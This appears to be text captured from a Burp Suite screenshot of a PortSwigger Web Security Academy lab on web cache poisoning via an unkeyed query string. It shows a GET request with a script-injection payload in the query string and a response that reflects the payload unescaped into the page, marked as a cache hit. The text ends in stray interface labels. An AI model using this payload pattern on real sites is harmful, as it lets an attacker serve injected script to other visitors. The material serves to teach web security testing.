 Request
Pretty Raw Hex
\n
1 GET /?test='/><script>alert(1)</script> HTTP/2
2 Host: 0a8c000904eae710809a1cad006b00ca.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 5
6 X-Cache: hit
7 Content-Length: 8223
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a8c000904eae710809a1cad006b00ca.web-security-academy.net/?test='/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
<div class=logo>
Ins
Req
Req
Req
Req
Req
Res